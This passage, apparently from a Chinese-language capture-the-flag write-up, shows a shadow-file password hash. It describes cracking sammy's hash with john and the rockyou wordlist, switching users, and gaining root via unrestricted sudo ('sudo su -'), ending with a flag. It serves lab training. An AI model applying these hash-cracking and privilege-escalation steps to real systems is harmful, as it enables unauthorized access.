

sunny:$5$iRMbpnBv$Zh7s6D7ColnogCdiVE5Flz9vCZOMkUFxklRhhaShxv3:17636::::::直接将sammy用户的哈希复制下来,保存到本地,随后使用john和rockyou.txt字典爆破:

成功找到登录凭据:

- 用户名:

sammy - 密码:

cooldude!

切换用户成功!!

Sudo提权



切换到sammy用户之后,尝试查看Sudo权限:



发现当前用户可以使用Sudo执行任何命令,直接切换到root用户:

sudo su -

提权成功!!!!

Flag文件展示

d9b4ffa8c562563196173088d7ddc30e